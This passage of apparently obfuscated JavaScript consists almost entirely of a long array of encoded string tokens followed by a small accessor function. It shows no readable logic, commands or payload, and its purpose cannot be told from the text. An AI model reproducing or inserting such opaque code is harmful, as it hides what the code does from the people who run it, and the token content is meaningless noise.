bSkvEG ECkvWQ8 W4KNyCoHWQC uJK/cxa kCk1AMfO W7JdQCobWPa uCoJzmoqW4K WPj5nCo9W7W W6/dISoHW4dcJW dKpdNae h8kfx3W WROcWQdcJCoM oCoTWQ7cMCkD sxOWnYW o8k2rCorAG WOzVAmko WQFdT0hdM8oE iCoYW5GRWQK wmoggY/cMa ACkrWR/cLSkk EmkxWPuShW WOxdVmk7WR8Z W44QW44paW m8oCpsddTW qSkGW4K6vW rSokhxeg WOxcQCk9WQiU dSktxMj+ W6/dLMuW pSoNW4qPWRi WQaPWOBcOIq W5i2W5CseG nxKEW57cQa gCkRrxdcPq F8k2WOTHAa x8k0WOLoga WQ5RWO8bW6W WPLMACkDW4q b8ocW4G+sW W7lcV3D+W5y rXtdMmo4gW l8o2Egr8 W7ddKu9DFW m28uWPBcOW chqWW4BdIG thNcRSoQWRW CmkCWPviga iexdOmo0WP4 W78RuCopW7W W6pdHsTWuG FCkNWQZcNmkk tmkzWPnluG yrS9utm eCosrX04 zWJcH07cQa ehiIW6pdPW W7imW64ycW WPGEWPJcKvO xIK9bNi lbSXFgm aCkHjmkx W7ZdGNO0 W5JdK3e9ta WQ8aW7ZcKfW W5xcH0a7bG nCkjWQfBua WQrMW5tcHvO WR9lW6dcGwm BmoQebtdKG WORcOMNdMG W4ZcQCk7WRmV ECkzWQ1DhW W7yVW68TeG dW/dJSkPgG W5VdOComWRKI cSkca33cLG WQygWQpcUae W6BdKCokW5JdHW W4VdK25MxW dmkLW7JcIa0 vmk7c09k cqZdLGGD rSk6mNzW jColW789WQ0 zfqSnc0 xCkSexen s8ojfGNdJa WO7dG8ksgqW zmk0WQvl WP7dNCkhgsq WRLrtCkZW5O WR7dPCojW49R ECkWWRlcVCkC WQxcJNnusW D8oSl8kFW5q ECkMdKXq Dmo7i8otWOK WRZcKtnbFq CxJcRhvf WRXTWOKGW6S zZ/cOuVcTW zSksWQ9AxG lJZcTLFcUq W6ymW6Kbdq jMPSzcq gmogwq8T lCk3m8kTWR4 smknWP9VxW WRDhW6NcNv4 DCkDWOC WQhdHmkMW5xcJa WRNcVf/dKmoi FmoDW6T/sW WQtcJNjfxa crxdQCo9va dcldTCkHW44 WRXpW73cP1G W40JW5uCeG WQtdISoVEmk2 W40LCmoXW6W a2ldRSoUWPK lCk2zhv3 kwiKW5tdOq WPJcRNVdNSox W5mJW5yuea B8kQWR7dISoF WR7cOLNdTSod q8kkW5iJvW eSkqcrSG zmkmWOnYga iCk2tmoFFW x8kjWRlcLSk4 qHOFWQpcIG ntb8WR7dLG W5GeW4eFlG WQJcUfpdTCoR WQ7dOCkfna0 W78BW6FcH1W AtvEWPVcQG i8k1z3D/ yhBcV1Lr WQRcHfpdHCo2 W4BdSmkqBu0 WPpdUSoNtCkx WONcO3/dNmoF W7FdTmkfWP0l W5RdMNLixa dXxdNW lLaDW4NdVW nSo2W6mvWQG FmkjWRyFrq grNdKSoSwq WRHQzCoAta AmozaSkKW58 W5tcPx/dHmoF owldQ8ojWP0 W5tdMNPHwW WOefW44Ooa W5RdOCkSEuy ymkamwX4 lhqcW5JdHW WQyIWRZcG8o6 WOfuWOueW58 eaPlWQZdIG WP8FW5SDcW dSkGmq iJGqW4ddPG WQFdO3WRWOm W6NcVJ8 W5OVomo9W68 CSklWQT2Ba W6edW43cMuu AKtcLq WPbxWPa uXzCW7FdNa W4hdRhbaxW WQlcUK7dMSoQ rutdNaiu EmkvWRLt CmkuWQHcjG W5xdKmorWQGZ WPNcTSkHpHm WPhcTmoKpbO ENlcG8orWPy o2Plgr0 tmk4pM9k yt5/tYS WRZcGYLZua iSo4rCoaEq W4RdOtRcNCki ACkGW43cOZq ECkmWOrNaa BmoSoSkqW4K qZqZrIi WQS1WRZcNmo7 lSoqttq5 cGPGWOVdMa uCkgWPHyvW fSk5W7KEaG mmk3qSoaDW AmkdWQTgrq WPJcMKJdI8o2 dmkcrwtcJW WQz3zSkoW5u nwNdUCo/WRC DgjIbgu B8kIkXjG W4VcTxFdVmoP amkWF35E CSoOfSogFW Dtq3r2K WQnIWPalW70 eCouyXCH WPpdSCkGtCkd A8o2hZ7dSa W7tdLuC+bq W6RcU8kkWRyk zZNcOehcUG WPuxWOFcVSoR WPa4C8kvW4a ASkjWQzEgG eHFdKriE W6RdIComW4pdHq EhJcQCoLWR0 uwNcV8oNWPS nNJdQuZcVG W6uXjSkueG tSkmW48 dSkiawpcKG F8kVx8kzCq WOSVW60Yeq wcecsbC kSkkWR7cJda qfdcLNbO W5eZW4Gt qCkle0vx omoBtbCP WQ7cNwRdHSoB yIu6uMO W6xdGmoHW5pdLG umkGcW b8kjymomEq WQBdI8kybqm W4ldLwXesq WQ7dLSo/uCkT fGlcH0vv ocHcWQJdVW l8kmoJBdTW u8kJWQBcHmos WPnSBmkrW7q WO94WRmJWRe oaygaf4 lG4YlN0 AuvNosq F8kKW4asAq zmkrW4fOaG wmkEo8kxWPS DsRcH1ZcQa tbxcNftcTW WOiZWRDSWRS W7G/C8ovW44 W4OHW4KueW AdBcV8kQW5G WPNdISoPzmkX pu7dGCoAxa d8ottaHH W7VcGxbpAG WPajWORcP8om WPCYW6nLdq Du5LmdK g8kPee9D WRVcPuvHAG o8kYDmogqa WPjGyCk9W5m W7m5W6f+W70 tSknW4u2qW W5VdLu0pfW WOyJW7aUdq W7xdKxGtmG rSongaxdUq W4SOyCo1W6y aqLy nxKZW77dMa WQy5W6xdMCkL W4aIW58+ea WQD6xSkTWOu W5qKW61KW6G yHBcGNLS W6KQw8oMW5m wmkjlwv+ W5eQW7bdW6u W67dJmoHWO7cKG kWyhnvu W5iUW5OjaW C8kfhLHT W4qmW4XsW4q W648CCoyW7O WQldJ8k5vmka WQzhW6/cMq lWaUyNK B0HOmZu D8o2W5GPW6C WQisW646kG xdK2b2O c8kvsedcNq W4y8Cmo6W6u WOddJCoYr8k3 W6NcUdL2W5u W4BcNSkXWOOG W5eOW4jYW54 WPbryCol eSk1mmkqWPa WQblW6/cKvm WRhcVg/dN8o8 k8kfdCknWOu a8kYomkz w8oaeMy W4pdOc3cGCkc WQ/dTSooW5Hl WPdcOCoJWQ5Y W7JdLMSWbW W7ZcVYK/WPW WQpcTmkiW5fw Ac7cT3dcOG W4BcNCoowxS uSoLgbZdKG nCk/CmowtW zmkNWQtcL8kB WRVdKCoVW5PG W4ldMw5bsG kbHnzXS kZtcVeRcVG FCkfWR5Aua mCoRDmohqq pwPsacu DmkvWObYhW WPmcW7hcGCos wtGSccq xCo3kmkXW7q pSoTW4i3WRK gHRdMCoUwa WPtdPCkPmHu hHBdKa W7VdNmozWPan CJlcOG iGCOjM0 WQJdU8oOrCkN CCoqhmkVW68 CCkRWQJcICkP WQRdNmoVwmkY W4BcJmkzWROk u0DdWRldIq WPpdG8kEjWO W6ZdI8o7W5hdKa WRejWOWkW5C lH5+mha WOvOvSkkW5y W4/dO8krlHe DcJcSvdcTa CCkvWOr5qG W5NdI8ozW6xdLq tCkog0n+ lepdO8o/WPu W6uXW4Kqlq jq0gkhC jmkTt314 wSotWObtwq WPJdICklcs0 kCoSW4m oWbIosa WONcHc4IbW o8k7u8oh r8kRd0XB m2ldImo9W4e W7hcJmo0W4tdGW vhrmgq FJ8Pi14 WRu8mmkbcG WR9HxCkjW78 WPNdMmoDthi bCo+tXak tSojeb3dSW yINcOmoOWP0 umkDWRTGCW WOSzWRNcJSop i8kayg3cTG zSkZWObhjG W7OYkSkb WQxdRCouW5DI WQNcUh3dSCo2 iCk9qSo3DW WPjQACoaWOa W7hcTcn4W4a p8kKW5lcNrS C2RcLwPL amkewhVcLG yCkMWPtdJCkI W6JdVM0 gq/dKSoNuW wSkppvLx WO1aAmkuW5y W6NcMSkIjSkL bKNcGGW iJGyW4ldPG WOy/W6OKra W6JdLCo/W5hdJa BX/cT1FcRW vmkQg0Lu WOJdKmoICCkG jIinWP3cOW DmoSbwK0 W6BdImohWPOb EuzTmdK CNz0dhe WQRcNvBdM8on W7RcUcmLWOq gSosFt91 t8oufmkQW4G FmkLWQzEvW tmoGnGRdLW reyfW6JcGq wti8bwy rSogiqldMa hCkgrxFcNG WRZcGuaBvW xZi+cxK WOfvWOuhW44 hSoyrfuO dGddH0Hl omkDW7S W4tdOCkZA1C nmoDW7hcMYS mCoJCSofW40 kCkXyN5/ wCkTnu1x W6FdKCoLW6pdLW eSkreuBcNq smkcWO9JuW q1yEW6G WPBdNxG/vW DhrTmru WQ5ZWOuMW48 nmoqWRddKde t2BcTfH/ W5RdT8okWQWZ lNC2WPNdQa WOnGC8kDW4C bmo8rXGplmkeW6DGvrVcSXu iJKzWPBdUG W4akzSoAW40 W43dLSk7pq WPKIW61IWRS ymkVWQbBpG W77cMwmVqa kd8wcfC WQznWPqqW74 WRPmW5hcLe4 iXa9m0O WQldJmoIFmkO BreSmui W6GrWO/cTSoK dSk3o8kcW5W WRWoW6/cMqi W7RdLCoJW53dLG irewFIa FI02DIG W741W5mAfa W4LlWOreW5S cd/dU8oMEq W506CmoUW4G mujUitu FdiAe3u W4mVjSkZlW iSo2WOWPWRW WR3dScrYW4q wmkuj2Kr i8k8zwy WQldNSoKEmkh W5OehmkXga W6ddJCkyFLy qSogo0CY WQHjW4hcNum WRtdO8kvWOjD cu/cVSkOWRy oCkaAwv4 W4tdQ8kVnGa WRFcHNvvAG W6ldHgWigW W7K8W6D8W40 hYCPfe4 zKj3eIW W6ZcTSoBWOLs wCkIefDC WQdcH3jvFa WRaTWQhcJ8oT W53dOCk7yey pSk4zwyG W5ZdISkYAey WRhcI3inDq tvtdNbeg erddNunj eSkYoSkgWOi rxZcRCoQW4a W5D1WO8lW5m Fcq3FMS WP0UWRVcRbC kwHYhI4 WPpdSmkVBu0 W6ZdICoQW5FdLG omo5WQFcKCkD WOy6W64Ueq WOq4W7SQcW W5xdLSo8WR8x pupdO8o/WPu uSoRz8ocW4a WQtcH2PfDW oeVdOSoIzG W4VdRmk0yeC p8kjW5dcRHe A8oVnCk4W50 DSoRnMya W4y9r8o5W6O WQGLW4Wceq WO4RFmo4W60 WPtdHCktbhK WPVcO3i DSkuW7FcM3i hCkxru7cGG khzZlcC A8kuW6ryvq pmkPu19b W4qVW5WteG Dd0MeN4 W607kSk2eq n8khqCoDFa z8kKbSoila cSkiz07cMG WO3cNdmLbG W4iPW5Cufa CSo2qCoDFa EqCHiIq WPfNySki pwJdU8owWPe".split(" ");a0b=
function(){return C};return a0b()};